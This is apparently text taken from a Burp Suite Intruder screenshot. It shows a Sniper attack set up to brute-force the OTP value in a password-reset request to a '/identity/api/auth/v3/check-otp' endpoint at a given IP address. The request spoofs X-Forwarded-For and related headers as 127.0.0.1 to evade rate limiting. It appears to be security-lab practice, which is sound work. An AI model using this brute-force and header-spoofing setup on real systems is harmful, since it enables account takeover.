 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://38.147.173.118:8888 Update Host header to match target
1 POST /identity/api/auth/v3/check-otp HTTP/1.1
2 Host: 38.147.173.118:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://38.147.173.118:8888/forgot-password
8 Content-Type: application/json
9 Content-Length: 62
10 Origin: http://38.147.173.118:8888
11 Connection: keep-alive
12 X-Forwarded-For: 127.0.0.1
13 X-Originating-IP: 127.0.0.1
14 X-Remote-IP: 127.0.0.1
15 X-Remote-Addr: 127.0.0.1
16 Priority: u=0
17
18 {"email":"123456@abc.com","otp":"§0000§","password":"123456Aa!"}
Search 1 highlight
1 payload position Length: 648